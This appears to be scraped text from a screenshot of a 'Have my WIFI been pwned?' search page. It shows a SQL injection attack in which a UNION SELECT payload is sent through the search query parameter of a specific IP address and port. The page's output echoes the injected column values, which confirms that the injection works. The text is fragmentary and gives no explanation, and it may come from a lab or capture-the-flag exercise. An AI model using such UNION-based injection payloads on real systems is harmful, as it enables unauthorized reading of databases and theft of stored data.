 13.212.226.251:30237/wifi/search?query=1' UNION SELECT 1,2.2,33.3,'a','b','c','d','a','e','f','2021-12-03','h','j' --
Home / List WIFI / Research Methodology / Feedback / Login / Register
Have my WIFI been pwned?
Check if your WIFI is in a hacked database
1' UNION SELECT 1,2.2,33.3,'a','b','c','d','a','e','f','2021-12-03','h','j' --
> Search
Found 1 WIFI containts "1' UNION SELECT
1,2.2,33.3,'a','b','c','d','a','e','f','2021-12-03','h','j' --" in the database
j
A
e
03-12-2021